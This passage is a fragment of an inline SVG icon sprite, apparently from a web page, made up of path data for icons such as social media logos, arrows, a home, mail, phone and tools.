965.878125c-4.281062-1.712425-8.444394-3.596092-12.641975-5.44337-5.52685-2.448767-11.045139-4.931783-16.439277-7.673803-4.120522-2.091299-8.168265-4.381667-12.22243-6.639926-5.259284-2.951792-10.460774-5.978502-15.570221-9.197861-3.955701-2.50014-7.800094-5.141555-11.65519-7.791532a309.64062 309.64062 0 0 1-14.690463-10.736902 336.504282 336.504282 0 0 1-11.013031-8.887484c-2.140531-1.798046-4.19544-3.754491-6.320987-5.618893a341.827782 341.827782 0 0 1 56.959524-40.462454 327.644625 327.644625 0 0 0 65.217692 109.969769l-4.223268-1.36994c-5.843649-1.965007-11.680876-3.906469-17.400374-6.164728z m-124.835755-551.503474a375.596795 375.596795 0 0 0 70.068134 49.852962 639.316609 639.316609 0 0 0-24.673898 165.91254h-136.617237a338.328014 338.328014 0 0 1 91.223001-215.765502z m30.511125-29.213964a360.00731 360.00731 0 0 1 11.203538-9.039462 356.173619 356.173619 0 0 1 14.482832-10.584924c3.904328-2.70135 7.825781-5.377013 11.839275-7.911402 5.051653-3.18511 10.268126-6.177572 15.411822-9.088694 4.103398-2.29893 8.202514-4.606422 12.382971-6.729829 5.359889-2.727036 10.818243-5.143695 16.29586-7.609587 4.229689-1.864402 8.444394-3.795161 12.74258-5.492602 5.68525-2.241136 11.488229-4.165473 17.291208-6.096231 1.438437-0.477338 2.876873-0.963239 4.323872-1.404188a327.529036 327.529036 0 0 0-65.228395 109.969768 341.827782 341.827782 0 0 1-56.959524-40.462453c2.076315-1.887948 4.099116-3.737367 6.213961-5.601769z m345.503073-56.507872c4.281062 1.712425 8.444394 3.596092 12.635553 5.443369 5.533272 2.450908 11.045139 4.933923 16.439277 7.675944 4.129084 2.082736 8.183249 4.381667 12.230993 6.639926a346.774548 346.774548 0 0 1 15.561659 9.195721 368.1135 368.1135 0 0 1 11.680876 7.793672c4.966031 3.420568 9.865706 7.014519 14.673338 10.736903a352.94998 352.94998 0 0 1 11.013031 8.887483c2.140531 1.798046 4.19544 3.745929 6.320988 5.618894a342.174548 342.174548 0 0 1-56.959524 40.460312 327.529036 327.529036 0 0 0-65.226254-109.969768l4.229689 1.37208c5.843649 1.965007 11.680876 3.904328 17.402515 6.246069z m-142.713468 146.600672a340.333691 340.333691 0 0 1-120.505461-28.344909c28.220758-76.5411 71.632863-130.144271 120.505461-140.412397z m0 34.248492v120.640315h-153.675126a604.128423 604.128423 0 0 1 22.38353-150.438644A374.841188 374.841188 0 0 0 627.738499 509.452747z m0 154.888807v120.689547a374.841188 374.841188 0 0 0-131.291596 29.749097 604.128423 604.128423 0 0 1-22.38353-150.438644z m0 154.888807v168.757307c-48.872599-10.274548-92.284703-63.822066-120.505461-140.423101a340.322989 340.322989 0 0 1 120.505461-28.336346z m34.248493 0a340.365799 340.365799 0 0 1 120.505461 28.334206c-28.218617 76.549662-71.632863 130.146412-120.505461 140.423101z m0-34.248492v-120.640315h153.675126a604.128423 604.128423 0 0 1-22.38353 150.438644 374.883998 374.883998 0 0 0-131.291596-29.749097z m0-154.888807V509.452747a374.883998 374.883998 0 0 0 131.291596-29.749097 604.128423 604.128423 0 0 1 22.38353 150.436503z m0-154.888807v-168.673826c48.872599 10.274548 92.286844 63.822066 120.505461 140.42096a340.483528 340.483528 0 0 1-120.505461 28.255006z m-222.154987 189.137299a639.338014 639.338014 0 0 0 24.676039 165.966054 375.342072 375.342072 0 0 0-70.070275 49.801589 338.283063 338.283063 0 0 1-91.223001-215.767643z m410.061481-34.248492a639.346576 639.346576 0 0 0-24.68032-165.966054 375.789443 375.789443 0 0 0 70.074556-49.801589 338.265938 338.265938 0 0 1 91.225141 215.765502z m0 0M165.383851 400.420531a34.130763 34.130763 0 0 0 24.215825-10.017684l290.609161-290.619864c13.371896-13.369755 13.371896-35.051192 0-48.418806L443.896873 15.022245c-20.0846-20.026806-52.577858-20.026806-72.662458 0l-77.159713 77.159713L124.664534 33.099027a17.130668 17.130668 0 0 0-17.745 4.079852L68.51199 75.569299a17.167057 17.167057 0 0 0-4.893253 13.812845 17.111403 17.111403 0 0 0 7.5839 12.54351l127.930963 85.278746-59.72509 59.748636-73.056316-52.109081a17.117825 17.117825 0 0 0-22.056029 1.832294L7.97992 232.998916c-6.689159 6.678456-6.689159 17.524525 0 24.213684l133.190247 133.190247a34.11792 34.11792 0 0 0 24.213684 10.017684zM107.488915 85.026164l16.062543-16.045419 143.616772 50.101263-43.429229 43.429229z m-49.232208 146.114771l72.962132 52.117644a17.128527 17.128527 0 0 0 22.05817-1.840857L395.45024 39.257334a17.117825 17.117825 0 0 1 24.230808 0L455.995153 75.567158 165.383851 366.187022 44.294025 245.103617z m0 0"  ></path><path d="M371.234415 87.676141l24.224387-24.207263 24.205122 24.224387-24.222247 24.205122z m0 0M715.650098 97.426258c-11.01089-4.281062-22.257239-8.18753-33.544258-11.631644l-10.000559 32.760824c10.452212 3.202234 20.927969 6.847558 31.170409 10.786134z m0 0M577.562317 66.320065a489.008537 489.008537 0 0 0-35.445049-1.277897v34.248493c11.013031 0 22.090278 0.391717 32.942769 1.194416z m0 0M779.733309 127.952368a481.533804 481.533804 0 0 0-31.4551-16.45426l-14.748257 30.930669a439.814859 439.814859 0 0 1 29.213964 15.274828z m0 0M647.790992 76.723045c-11.490369-2.592183-23.237602-4.833318-34.918479-6.547884l-5.017404 33.871759c10.861053 1.61396 21.747793 3.647464 32.401214 6.029875z m0 0M907.597915 290.174633l28.083764-19.64151a487.602209 487.602209 0 0 0-21.353935-28.344909l-26.572549 21.61294c6.898931 8.446534 13.579527 17.38325 19.84272 26.371339z m0 0M838.572219 167.669916a465.484104 465.484104 0 0 0-28.704518-20.945093l-19.121361 28.387719a450.485405 450.485405 0 0 1 26.589673 19.423176z m0 0M965.959487 407.835329l32.536067-10.484319a481.43534 481.43534 0 0 0-12.126106-33.353751l-31.731229 12.877433a403.192518 403.192518 0 0 1 11.323408 30.960637z m0 0M941.202108 346.873013l30.660962-15.259844a481.062887 481.062887 0 0 0-16.965847-31.178972l-29.457984 17.449607a442.422026 442.422026 0 0 1 15.762869 28.989209z m0 0M890.92318 215.532185c-8.033412-8.562123-16.546303-16.908053-25.292512-24.917919l-23.117732 25.275387c8.151141 7.449047 16.043278 15.219174 23.494466 23.139138z m0 0M243.947752 920.034377a479.222031 479.222031 0 0 0 28.597491 21.069245l19.264777-28.327785a441.379587 441.379587 0 0 1-26.555424-19.540905z m0 0M366.544512 990.830292a483.909793 483.909793 0 0 0 33.51215 11.764357l10.133273-32.70945c-10.424385-3.236483-20.910845-6.849698-31.112615-10.920988z m0 0M117.641452 679.273897l-32.634532 10.268126a480.46782 480.46782 0 0 0 11.980551 33.413685l31.765477-12.74472c-4.088414-10.150397-7.892137-20.576922-11.111496-30.937091z m0 0M175.536388 797.236408L147.296366 816.661724c6.61424 9.589578 13.703678 19.15561 21.272595 28.454076l26.638905-21.473805a411.474232 411.474232 0 0 1-19.675759-26.405587z m0 0M142.165514 740.371067l-30.738022 15.116428c5.250722 10.702654 10.903864 21.221222 16.816009 31.273155l29.539325-17.351143a444.003878 444.003878 0 0 1-15.617312-29.03844z m0 0M191.823687 871.921667c8.101909 8.662728 16.571989 17.124246 25.194047 25.016383l23.203354-25.174782a434.350084 434.350084 0 0 1-23.381018-23.237602z m0 0M96.886866 549.521343l-34.248492 0.342485c0.117729 11.730109 0.68497 23.646444 1.714565 35.442908l34.107217-2.874733a484.370007 484.370007 0 0 1-1.57329-32.91066z m0 0M102.473651 615.173562l-33.805402 5.394138a488.721706 488.721706 0 0 0 6.847558 34.834998l33.336626-7.877154a453.749715 453.749715 0 0 1-6.378782-32.349841z m0 0M63.558802 514.375968l34.248492 2.140531c0.68497-10.867475 1.712425-21.914754 3.260029-32.842164l-33.946678-4.589298c-1.65463 11.730109-2.767706 23.603633-3.561843 35.293071z m0 0M114.178074 421.222209l-32.910661-9.448303c-3.084505 10.702654-5.800838 21.572269-8.101909 32.309172l33.51429 7.14081a436.766743 436.766743 0 0 1 7.49828-30.001679z m0 0M302.621841 959.985244a471.546087 471.546087 0 0 0 31.388744 16.595535l14.874548-30.819362a448.616722 448.616722 0 0 1-29.106937-15.418244z m0 0"  ></path></symbol><symbol id="icon-gongren" viewBox="0 0 1024 1024"><path d="M974.6432 1003.52A491.52 491.52 0 0 0 598.016 686.2848 286.72 286.72 0 0 0 798.72 423.3216h90.5216a10.4448 10.4448 0 0 0 10.6496-10.4448 87.4496 87.4496 0 0 0-87.4496-87.4496H798.72A286.72 286.72 0 0 0 573.44 55.9104a60.416 60.416 0 0 0-120.4224 0A286.72 286.72 0 0 0 225.28 325.4272h-13.312a87.4496 87.4496 0 0 0-87.4496 87.4496 10.4448 10.4448 0 0 0 10.6496 10.4448H225.28a286.72 286.72 0 0 0 200.704 262.9632 489.2672 489.2672 0 0 0-195.1744 80.6912l-1.8432 1.2288A491.52 491.52 0 0 0 49.3568 1003.52a10.4448 10.4448 0 0 0 6.3488 13.5168 7.168 7.168 0 0 0 3.4816 0 11.0592 11.0592 0 0 0 10.0352-7.168 469.1968 469.1968 0 0 1 160.768-216.8832l61.44 222.208a10.6496 10.6496 0 0 0 10.24 7.7824h59.392a10.6496 10.6496 0 0 0 7.7824-3.4816 10.0352 10.0352 0 0 0 2.6624-8.192l-29.2864-279.7568a463.4624 463.4624 0 0 1 327.68-4.3008l-29.0816 285.0816a10.6496 10.6496 0 0 0 10.6496 11.6736h59.1872a10.6496 10.6496 0 0 0 10.24-7.7824l63.2832-229.7856a469.4016 469.4016 0 0 1 170.5984 225.28 10.6496 10.6496 0 0 0 13.5168 6.3488 10.4448 10.4448 0 0 0 6.3488-14.5408zM472.4736 61.44a39.5264 39.5264 0 0 1 79.0528 0v196.8128a39.5264 39.5264 0 0 1-79.0528 0zM212.1728 348.16h23.7568a10.4448 10.4448 0 0 0 10.6496-10.4448A265.0112 265.0112 0 0 1 450.56 77.824v179.6096a61.44 61.44 0 0 0 121.2416 0V77.824A265.0112 265.0112 0 0 1 778.24 336.0768a10.4448 10.4448 0 0 0 10.6496 10.4448h23.7568a66.56 66.56 0 0 1 65.536 55.7056H146.6368a66.56 66.56 0 0 1 65.536-55.7056z m34.816 76.8h530.0224a265.216 265.216 0 0 1-530.0224 0zM348.16 1003.52h-38.912l-61.44-222.0032a478.6176 478.6176 0 0 1 73.728-40.96z m353.8944 0h-38.912l27.4432-268.0832a483.328 483.328 0 0 1 74.9568 39.3216z" fill="#515151" ></path></symbol><symbol id="icon-gongren-copy" viewBox="0 0 1024 1024"><path d="M974.6432 1003.52A491.52 491.52 0 0 0 598.016 686.2848 286.72 286.72 0 0 0 798.72 423.3216h90.5216a10.4448 10.4448 0 0 0 10.6496-10.4448 87.4496 87.4496 0 0 0-87.4496-87.4496H798.72A286.72 286.72 0 0 0 573.44 55.9104a60.416 60.416 0 0 0-120.4224 0A286.72 286.72 0 0 0 225.28 325.4272h-13.312a87.4496 87.4496 0 0 0-87.4496 87.4496 10.4448 10.4448 0 0 0 10.6496 10.4448H225.28a286.72 286.72 0 0 0 200.704 262.9632 489.2672 489.2672 0 0 0-195.1744 80.6912l-1.8432 1.2288A491.52 491.52 0 0 0 49.3568 1003.52a10.4448 10.4448 0 0 0 6.3488 13.5168 7.168 7.168 0 0 0 3.4816 0 11.0592 11.0592 0 0 0 10.0352-7.168 469.1968 469.1968 0 0 1 160.768-216.8832l61.44 222.208a10.6496 10.6496 0 0 0 10.24 7.7824h59.392a10.6496 10.6496 0 0 0 7.7824-3.4816 10.0352 10.0352 0 0 0 2.6624-8.192l-29.2864-279.7568a463.4624 463.4624 0 0 1 327.68-4.3008l-29.0816 285.0816a10.6496 10.6496 0 0 0 10.6496 11.6736h59.1872a10.6496 10.6496 0 0 0 10.24-7.7824l63.2832-229.7856a469.4016 469.4016 0 0 1 170.5984 225.28 10.6496 10.6496 0 0 0 13.5168 6.3488 10.4448 10.4448 0 0 0 6.3488-14.5408zM472.4736 61.44a39.5264 39.5264 0 0 1 79.0528 0v196.8128a39.5264 39.5264 0 0 1-79.0528 0zM212.1728 348.16h23.7568a10.4448 10.4448 0 0 0 10.6496-10.4448A265.0112 265.0112 0 0 1 450.56 77.824v179.6096a61.44 61.44 0 0 0 121.2416 0V77.824A265.0112 265.0112 0 0 1 778.24 336.0768a10.4448 10.4448 0 0 0 10.6496 10.4448h23.7568a66.56 66.56 0 0 1 65.536 55.7056H146.6368a66.56 66.56 0 0 1 65.536-55.7056z m34.816 76.8h530.0224a265.216 265.216 0 0 1-530.0224 0zM348.16 1003.52h-38.912l-61.44-222.0032a478.6176 478.6176 0 0 1 73.728-40.96z m353.8944 0h-38.912l27.4432-268.0832a483.328 483.328 0 0 1 74.9568 39.3216z" fill="#515151" ></path></symbol><symbol id="icon-skype" viewBox="0 0 1024 1024"><path d="M425.6 37.408c-1.6-0.992-3.392-1.792-4.992-2.592-1.792 0.384-3.392 0.608-5.184 0.992l10.208 1.6z"  ></path><path d="M36.8 420.992c-0.384 1.792-0.608 3.616-0.8 5.184 0.992 1.6 1.6 3.2 2.592 4.8l-1.792-10.016z"  ></path><path d="M986.784 602.592c0.384-1.792 0.608-3.616 0.992-5.408-0.992-1.6-1.6-3.2-2.592-4.8l1.6 10.208z"  ></path><path d="M592 983.008c1.6 0.992 3.392 1.792 4.992 2.592 1.792-0.384 3.616-0.608 5.408-0.8l-10.4-1.792z"  ></path><path d="M987.808 597.216c-0.384 1.792-0.608 3.616-0.992 5.408l-1.792-10.4c0.992 1.792 1.792 3.392 2.784 4.992 5.216-28.8 8-58.208 8-87.616 0-65.184-12.8-128.608-38.016-188.192-24.384-57.6-59.2-109.408-103.616-153.792s-96.192-79.2-153.6-103.584c-59.616-25.216-123.008-38.016-188.192-38.016-30.816 0-61.6 2.816-91.616 8.608 0 0-0.192 0-0.192 0 1.6 0.8 3.392 1.6 4.992 2.592l-10.208-1.6c1.792-0.384 3.392-0.608 5.184-0.992-41.184-21.792-87.392-33.6-134.208-33.6-76.416 0-148.416 29.792-202.4 83.808s-83.808 125.984-83.808 202.4c0 48.608 12.608 96.608 36 138.816 0.384-1.792 0.608-3.616 0.8-5.184l1.792 10.208c-0.992-1.6-1.792-3.2-2.592-4.8-4.8 27.392-7.2 55.392-7.2 83.392 0 65.216 12.8 128.608 38.016 188.192 24.416 57.6 59.2 109.216 103.584 153.6s96.192 79.2 153.792 103.616c59.616 25.216 123.008 38.016 188.192 38.016 28.384 0 56.8-2.592 84.608-7.616-1.6-0.992-3.2-1.792-4.992-2.592l10.4 1.792c-1.792 0.384-3.616 0.608-5.408 0.8 42.784 24.192 91.392 37.216 140.8 37.216 76.384 0 148.384-29.792 202.4-83.808s83.808-126.016 83.808-202.4c-0.192-48.608-12.8-96.608-36.384-139.2zM514.208 805.792c-171.808 0-248.608-84.384-248.608-147.808 0-32.384 24-55.2 56.992-55.2 73.6 0 54.4 105.6 191.616 105.6 70.208 0 108.992-38.208 108.992-77.216 0-23.392-11.616-49.408-57.792-60.8l-152.8-38.208c-123.008-30.816-145.408-97.408-145.408-160 0-129.792 122.208-178.592 236.992-178.592 105.792 0 230.4 58.4 230.4 136.416 0 33.408-28.992 52.8-62.016 52.8-62.784 0-51.2-86.816-177.6-86.816-62.816 0-97.408 28.384-97.408 68.992s49.6 53.6 92.608 63.392l113.216 25.184c123.808 27.616 155.2 100 155.2 168 0 105.408-80.992 184.192-244.384 184.192z"  ></path></symbol><symbol id="icon-t-" viewBox="0 0 1024 1024"><path d="M571.392 30.72v243.2h232.96V424.96h-232.96v246.784c0 55.808 3.072 91.648 9.216 107.52 6.144 15.872 17.408 28.672 33.792 37.888 21.504 12.8 46.592 18.944 74.24 18.944 49.664 0 98.816-15.872 147.968-47.616v151.552c-41.984 19.456-79.872 32.768-113.664 40.96-33.792 7.68-70.656 11.776-110.08 11.776-45.056 0-84.48-5.632-118.784-16.896-34.304-11.264-64-27.136-88.064-47.616-24.576-20.48-40.96-42.496-50.688-65.536s-14.336-56.832-14.336-100.864V424.96H232.448V288.768c38.4-12.288 71.68-29.696 98.816-52.736 27.648-23.04 49.664-50.688 66.048-82.432 16.384-32.256 28.16-73.216 34.304-122.88h139.776z" fill="#707070" ></path></symbol><symbol id="icon-Facebook" viewBox="0 0 1024 1024"><path d="M589.572 80.31c-27.149 0-52.789 3.018-82.955 15.084-61.839 25.639-92.003 82.955-92.003 174.957v88.987h-85.969v147.808h85.969v426.833h174.957V507.146h119.152l16.59-147.808H589.569v-66.363c0-21.115 1.508-36.197 7.54-43.741 7.54-13.573 22.624-19.607 46.755-19.607h79.937V81.819H589.566z"  ></path></symbol><symbol id="icon-ziyuan" viewBox="0 0 1194 1024"><path d="M0 906.292615a466.271868 466.271868 0 0 0 58.482465 3.732484c114.882162 0.206215 220.649639-41.242923 304.372773-110.840356-107.2316-2.53644-197.780438-78.361554-228.898224-182.458692a229.021952 229.021952 0 0 0 110.634142-3.732484c-112.139508-24.745754-196.666879-131.21436-196.666879-257.995106v-3.320055A234.713476 234.713476 0 0 0 158.950226 385.621331c-65.658734-47.429362-108.92256-128.203627-108.92256-218.9793a271.481542 271.481542 0 0 1 33.179931-131.111253c120.924251 159.85757 301.547633 266.016854 505.225809 279.173347a273.275609 273.275609 0 0 1-6.35141-59.204216c0-143.319158 109.726797-257.76827 245.065449-255.458666C897.590358 1.237288 961.331296 33.612982 1005.997382 84.547992a469.097008 469.097008 0 0 0 155.63017-60.008453A251.107538 251.107538 0 0 1 1053.756687 165.21915a466.746161 466.746161 0 0 0 140.844582-38.52089 503.637956 503.637956 0 0 1-122.285267 131.523682c0.515537 11.094346 0.70113 22.188693 0.70113 33.283039 0 340.254116-246.591438 732.701151-697.397209 732.494937-138.2669 0-267.171656-43.305069-375.57868-117.707303z" fill="#6A6666" ></path></symbol><symbol id="icon-yanpanchuizi" viewBox="0 0 1024 1024"><path d="M543.6 821.5l-1-8.4c0-17.8-14.7-32.6-32.6-32.6H222.5c-17.8 0-32.6 14.7-32.6 32.6v8.4h-3.2c-26.2 0-47.2 21-47.2 47.2v42H591v-42c0-26.2-21-47.2-47.4-47.2zM297.3 600l-147-157.5c-14.7-15.8-14.7-42 2.2-56.7l23.1-21c15.8-14.8 42-14.8 56.7 2.2l146.9 157.5c14.7 15.8 14.7 42-2.1 56.7l-23.1 21c-15.8 14.6-42 13.6-56.7-2.2z m196.3-475.5L640.5 282c14.7 15.8 14.7 42-2.1 56.7l-23.1 21c-15.8 14.7-42 14.7-56.7-2.2L411.7 200.1c-14.7-15.8-14.7-42 2.1-56.7l23.1-21c15.7-14.7 40.9-13.6 56.7 2.1z m388.7 696.3s0-17.8-14.7-32.6L535.6 452l23.1-21-34.6-38.8 22-20L396 212.8 245.9 352.3l149 159.5 20-17.8 34.6 38.8 27.3-25.2 325.7 333.1c14.7 14.7 33.6 17.8 33.6 17.8l47.2 8.4-1-46.1z m0 0"  ></path></symbol><symbol id="icon-sanren1" viewBox="0 0 1024 1024"><path d="M734.116 663.191c-12.543-9.38-27.096-14.664-42.317-18.978-39.261-10.759-83.772-13.59-114.883-56.904 0 0-15.933-18.944 20.019-65.204 36.175-46.443 39.155-120.06 30.034-176.96-8.971-56.905-60.03-94.863-113.099-94.863-52.957 0-104.055 37.958-113.026 94.863-9.078 56.9-6.139 130.517 30.034 176.96 35.952 46.296 20.02 65.204 20.02 65.204-30.886 42.944-75.026 46.069-114.103 56.607-15.516 4.313-30.328 9.707-43.093 19.275-45.256 33.716-34.13 110.526-34.13 110.526H768.17c-0.004 0.001 11.126-76.809-34.054-110.526z"  ></path><path d="M931.208 686.528c-36.621-26.573-93.117-12.432-128.172-59.881 0 0-13.101-14.965 16.299-51.468 29.439-36.697 31.894-94.756 24.448-139.786-7.328-44.736-48.862-74.728-92.325-74.728-43.17 0-84.815 29.992-92.261 74.728-7.255 45.03-4.687 103.089 24.712 139.786 14.702 18.381 18.76 31.333 19.203 39.594 13.437 4.58 27.283 10.683 39.899 19.985 55.487 40.083 52.324 117.306 50.352 138.96h165.682c-0.038 0 9.01-60.622-27.837-87.19zM92.792 686.528c36.621-26.573 93.117-12.432 128.171-59.881 0 0 13.101-14.965-16.299-51.468-29.438-36.697-31.894-94.756-24.448-139.786 7.328-44.736 48.862-74.728 92.325-74.728 43.17 0 84.815 29.992 92.262 74.728 7.254 45.03 4.687 103.089-24.712 139.786-14.702 18.381-18.76 31.333-19.203 39.594-13.437 4.58-27.283 10.683-39.899 19.985-55.487 40.083-52.324 117.306-50.352 138.96H64.955c0.038 0-9.009-60.622 27.837-87.19z"  ></path></symbol><symbol id="icon-guzhangxiuli" viewBox="0 0 1024 1024"><path d="M689.571109 520.923429l-53.345524 52.467809-38.863238-33.645714-47.201524-44.519619 84.650667-88.112762c95.036952 40.277333 193.633524 23.942095 259.998476-31.939048 65.145905-55.003429 65.145905-163.157333 65.145904-163.157333l-52.175238-19.797333-100.254476 98.742857-146.285714-141.019429 101.034667-99.328L741.648823 0s-101.034667 0-168.423619 64.999619C510.614918 125.415619 490.817585 224.792381 534.947109 314.563048l-87.820191 83.382857-126.439619-119.320381-7.460571-83.529143-118.345143-74.215619-33.401905 32.52419-33.304381 32.524191-33.450667 32.475428 76.166096 115.321905 80.554666 6.826667 129.609143 120.051809L49.766156 774.826667s-9.508571 57.734095 29.159619 95.427047c31.207619 30.329905 87.771429 24.088381 87.771429 24.088381l321.389714-334.409143 46.616381 43.154286 34.620952 33.499429-66.364952 66.31619 285.549714 278.137905c98.06019-25.697524 154.575238-91.91619 186.709334-181.881905l-285.696-278.186667zM174.401585 825.880381a40.082286 40.082286 0 0 1-55.491048 0.292571 37.64419 37.64419 0 0 1-0.292571-54.125714 39.936 39.936 0 0 1 55.588571-0.292571c15.311238 14.921143 15.555048 39.009524 0.195048 54.125714z m622.543238 83.675429l-216.551619-210.895239 32.085333-31.207619 224.256 218.453334-39.789714 23.649524z m76.263619-59.245715l-224.207238-218.453333 32.085333-31.305143 216.502857 210.944-24.380952 38.814476z"  ></path></symbol><symbol id="icon-zhuye" viewBox="0 0 1025 1024"><path d="M845.063 558.68c-76.14-62.34-151.92-125.040-227.88-187.62-34.92-28.74-69.84-57.48-104.82-86.34-3.060 2.22-5.64 4.020-8.1 6-109.26 90.12-218.64 180.18-327.66 270.6-4.020 3.36-6.84 10.62-6.9 16.080-0.42 91.26-0.36 182.58-0.24 273.84 0 28.32 14.94 42.96 43.56 42.96 70.26 0.060 140.46 0 210.72 0 3.78 0 7.56-0.42 12.36-0.72 0-76.26 0-151.5 0-227.28 50.94 0 100.8 0 151.74 0 0 75.54 0 150.84 0 228.060 5.76 0 9.6 0 13.5 0 69.48 0 138.9 0 208.38 0 30.72 0 44.94-14.28 44.94-45.3 0.060-89.7-0.12-179.4 0.18-269.040 0.060-9.24-2.64-15.3-9.78-21.24z" fill="#707070" ></path><path d="M978.623 496.82c-35.7-29.7-71.040-59.82-107.4-88.68-12.36-9.78-17.1-19.8-16.92-35.82 0.96-71.82 0.48-143.7 0.42-215.52 0-17.46-5.52-24.54-20.16-24.66-37.32-0.3-74.64-0.3-111.96 0-13.14 0.12-19.5 6.6-19.98 19.98-0.48 11.88-0.18 23.82-0.18 35.7 0 25.32 0 50.64 0 78.78-6-4.8-9.36-7.44-12.66-10.2-41.4-34.62-82.8-69.24-124.26-103.86-36.42-30.3-70.44-30.36-106.92 0-75.96 63.18-151.86 126.48-227.82 189.72-61.56 51.3-123.12 102.66-184.74 153.96-17.82 14.88-18.42 22.38-3.24 40.38 8.7 10.32 17.28 20.7 25.98 31.020 13.020 15.42 21.6 16.2 37.080 3.24 102.060-85.14 204.12-170.4 306.24-255.54 33.12-27.66 66.36-55.32 99.9-83.28 33.48 27.9 66.42 55.32 99.3 82.74 102.36 85.44 204.78 170.88 307.14 256.32 15.3 12.78 23.82 11.88 36.96-3.72 8.94-10.62 17.82-21.3 26.76-31.92 13.98-16.62 13.26-24.66-3.54-38.64z" fill="#707070" ></path></symbol><symbol id="icon-jiantou-left-copy" viewBox="0 0 1024 1024"><path d="M553.929 989.997l0-808.748 198.812 206.519c5.288 5.287 13.859 5.287 19.146 0l41.484-41.484c5.287-5.288 5.287-13.859 0-19.146l-250.27900001-259.976c-0.252-0.299-0.513-0.596-0.79399999-0.879l-1.389-1.389-38.598-40.09399999c-2.831-2.83-6.604-4.129-10.31-3.93000001-3.715-0.208-7.49699999 1.092-10.332 3.927l-39.984 41.485c-0.267 0.268-0.511 0.546-0.749 0.829l-250.324 260.027c-5.289 5.28799999-5.288 13.859 0 19.146l41.484 41.484c5.287 5.287 13.859 5.287 19.146-1e-8l196.948-204.58299999 0 806.809c0 7.477 6.062 13.539 13.539 13.539l58.669 0c7.47600001 0 13.539-6.061 13.539-13.539z"  ></path></symbol><symbol id="icon-jiantou-left" viewBox="0 0 1024 1024"><path d="M989.997 470.071l-808.748 0 206.519-198.812c5.287-5.288 5.287-13.859 0-19.146l-41.484-41.484c-5.288-5.287-13.859-5.287-19.146 0l-259.976 250.27900001c-0.299 0.252-0.596 0.513-0.879 0.79399999l-1.389 1.389-40.09399999 38.598c-2.83 2.831-4.129 6.604-3.93000001 10.31-0.208 3.715 1.092 7.49699999 3.927 10.332l41.485 39.984c0.268 0.267 0.546 0.511 0.829 0.749l260.027 250.324c5.28799999 5.289 13.859 5.288 19.146 0l41.484-41.484c5.287-5.287 5.287-13.859-1e-8-19.146l-204.58299999-196.948 806.809 0c7.477 0 13.539-6.062 13.539-13.539l0-58.669c0-7.47600001-6.061-13.539-13.539-13.539z"  ></path></symbol><symbol id="icon-jiantou-right" viewBox="0 0 1024 1024"><path d="M34.003 553.929l808.748 0-206.519 198.812c-5.287 5.288-5.287 13.859 0 19.146l41.484 41.484c5.288 5.287 13.859 5.287 19.146 0l259.976-250.27900001c0.299-0.252 0.596-0.513 0.879-0.79399999l1.389-1.389 40.09399999-38.598c2.83-2.831 4.129-6.604 3.93000001-10.31 0.208-3.715-1.092-7.49699999-3.927-10.332l-41.485-39.984c-0.268-0.267-0.546-0.511-0.829-0.749l-260.027-250.324c-5.28799999-5.289-13.859-5.288-19.146 0l-41.484 41.484c-5.287 5.287-5.287 13.859 1e-8 19.146l204.58299999 196.948-806.809 0c-7.477 0-13.539 6.062-13.539 13.539l0 58.669c0 7.47600001 6.061 13.539 13.539 13.539z"  ></path></symbol><symbol id="icon-jiantou-right-copy" viewBox="0 0 1024 1024"><path d="M470.071 34.003l0 808.748-198.812-206.519c-5.288-5.287-13.859-5.287-19.146 0l-41.484 41.484c-5.287 5.288-5.287 13.859 0 19.146l250.27900001 259.976c0.252 0.299 0.513 0.596 0.79399999 0.879l1.389 1.389 38.598 40.09399999c2.831 2.83 6.604 4.129 10.31 3.93000001 3.715 0.208 7.49699999-1.092 10.332-3.927l39.984-41.485c0.267-0.268 0.511-0.546 0.749-0.829l250.324-260.027c5.289-5.28799999 5.288-13.859 0-19.146l-41.484-41.484c-5.287-5.287-13.859-5.287-19.146 1e-8l-196.948 204.58299999 0-806.809c0-7.477-6.062-13.539-13.539-13.539l-58.669 0c-7.47600001 0-13.539 6.061-13.539 13.539z"  ></path></symbol><symbol id="icon-youxiang1" viewBox="0 0 1024 1024"><path d="M801.168 180.784H224.787c-59.756 0-108.134 48.353-108.134 107.959v444.603c0 59.705 48.403 108.034 108.134 108.034h576.381c59.755 0 108.132-48.379 108.132-108.034V288.744c0-59.657-48.377-107.96-108.132-107.96z m-162.25 290.738l216.365-166.083v427.413l-216.365-261.33z m162.25-236.696c14.593 0 27.75 5.887 37.445 15.235L508.426 503.576 187.885 250.061c-0.099-0.073-0.223-0.099-0.322-0.148 9.721-9.25 22.729-15.087 37.224-15.087h576.381zM170.671 732.951V305.34l216.761 171.425-216.761 256.186z m54.116 54.362c-8.78 0-16.745-2.572-24.09-6.232L429.85 510.303l61.585 48.723c9.695 7.668 23.373 7.768 33.216 0.198l71.381-54.783L825.11 781.13c-7.272 3.661-15.236 6.183-23.941 6.183H224.787z"  ></path></symbol><symbol id="icon-dianhua1" viewBox="0 0 1024 1024"><path d="M418.45 367.881c30.34-30.34 32.869-78.38 5.056-111.249l-85.965-108.72c-27.813-36.663-80.909-41.72-116.306-13.907-2.529 2.528-5.057 2.528-5.057 5.057l-75.852 75.852c-72.06 72.059 30.34 266.745 217.442 453.846 185.837 185.838 376.73 285.71 450.054 216.178l74.588-74.587c32.869-32.87 32.869-85.966 0-116.307l-5.057-5.056-108.72-85.966c-32.87-27.812-80.91-25.284-111.25 5.057l-46.776 46.775c-50.567-30.34-94.814-64.474-134.005-102.4-39.19-39.19-72.059-83.437-102.4-134.005l44.247-50.568z m-39.19-74.587c8.849 11.378 8.849 27.812-2.53 36.662l-60.68 64.474c-8.85 8.849-11.378 22.755-5.057 32.869C343.862 487.98 385.58 542.34 433.62 591.644c48.04 48.04 103.664 89.758 164.345 122.628 11.378 5.056 24.02 2.528 32.87-5.057l64.474-64.474c11.377-11.378 25.284-11.378 36.661-2.529l108.721 88.494s2.529 0 2.529 2.529c11.378 10.113 11.378 27.812 1.264 37.925 0 0 0 1.265-1.264 1.265l-77.116 74.587c-36.662 36.662-208.593-55.624-372.939-217.442-164.345-161.817-252.84-336.276-217.442-372.938l78.38-78.38c11.378-8.85 30.341-8.85 39.19 5.057l85.966 109.985z"  ></path></symbol><symbol id="icon-xinxi" viewBox="0 0 1500 1024"><path d="M1025.49748193 407.09256296H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.23053101v-53.474891c0-7.848872 6.367415-14.230532 14.230532-14.230532h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230532v53.474891c-0.014245 7.863117-6.38166 14.230532-14.244777 14.23053099zM1025.49748193 557.27524095H694.99017893c-7.848872 